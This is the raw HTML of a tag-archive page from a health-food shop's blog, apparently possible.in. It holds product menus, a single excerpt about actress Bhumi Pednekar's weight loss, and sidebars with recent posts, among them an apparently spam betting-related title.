			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Bhumi Pednekar Weight Loss</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-2256" class="post-2256 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-weight-loss tag-actress-bhumi tag-ayushmann-khurana tag-bhoomi-actress tag-bhoomi-movie-actress tag-bhumi-actress tag-bhumi-pednekar tag-bhumi-pednekar-original tag-bhumi-pednekar-weight-loss tag-bollywood-actress-weight-loss-tips tag-bollywood-secrets tag-dum-laga-ke-haisha tag-dum-laga-ke-haisha-actress tag-dum-laga-ke-haisha-heroine tag-dum-laga-ke-haisha-heroine-latest-photo tag-featured tag-weight-loss-secrets tag-weight-of-bollywood-actresses-in-kg">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html" rel="bookmark" class="plain">Dum laga ke Haisha Actress Bhumi Pednekar Weight Loss Secrets Revealed!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-25T07:49:58+05:30">May 25, 2022</time><time class="updated" datetime="2022-06-06T11:30:03+05:30">June 6, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html">
    <img width="571" height="320" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20571%20320%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2015/09/222-e1448274345822.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Bhumi Pednekar Weight Loss Journey" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2015/09/222-e1448274345822.jpg 571w, https://www.possible.in/wp-content/uploads/2015/09/222-e1448274345822-300x168.jpg 300w" sizes="(max-width: 571px) 100vw, 571px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">25</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>“Where there is a will there is a way”. This quote was well proved by the actress Bhumi Pednekar who lost more than 27 kg’s of weight in a matter of few months. The actress “Bhumi Pednekar” known as “Sandhya” in her first movie “Dum Laga ke Haisha” with the co-star and singer Ayushmann khurana. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/actress-bhumi/" rel="tag">actress bhumi</a>, <a href="https://www.possible.in/blog/tag/ayushmann-khurana/" rel="tag">ayushmann khurana</a>, <a href="https://www.possible.in/blog/tag/bhoomi-actress/" rel="tag">bhoomi actress</a>, <a href="https://www.possible.in/blog/tag/bhoomi-movie-actress/" rel="tag">bhoomi movie actress</a>, <a href="https://www.possible.in/blog/tag/bhumi-actress/" rel="tag">bhumi actress</a>, <a href="https://www.possible.in/blog/tag/bhumi-pednekar/" rel="tag">Bhumi Pednekar</a>, <a href="https://www.possible.in/blog/tag/bhumi-pednekar-original/" rel="tag">bhumi pednekar original</a>, <a href="https://www.possible.in/blog/tag/bhumi-pednekar-weight-loss/" rel="tag">Bhumi Pednekar Weight Loss</a>, <a href="https://www.possible.in/blog/tag/bollywood-actress-weight-loss-tips/" rel="tag">bollywood actress weight loss tips</a>, <a href="https://www.possible.in/blog/tag/bollywood-secrets/" rel="tag">bollywood secrets</a>, <a href="https://www.possible.in/blog/tag/dum-laga-ke-haisha/" rel="tag">Dum Laga ke Haisha</a>, <a href="https://www.possible.in/blog/tag/dum-laga-ke-haisha-actress/" rel="tag">dum laga ke haisha actress</a>, <a href="https://www.possible.in/blog/tag/dum-laga-ke-haisha-heroine/" rel="tag">dum laga ke haisha heroine</a>, <a href="https://www.possible.in/blog/tag/dum-laga-ke-haisha-heroine-latest-photo/" rel="tag">dum laga ke haisha heroine latest photo</a>, <a href="https://www.possible.in/blog/tag/featured/" rel="tag">featured</a>, <a href="https://www.possible.in/blog/tag/weight-loss-secrets/" rel="tag">weight loss secrets</a>, <a href="https://www.possible.in/blog/tag/weight-of-bollywood-actresses-in-kg/" rel="tag">weight of bollywood actresses in kg</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
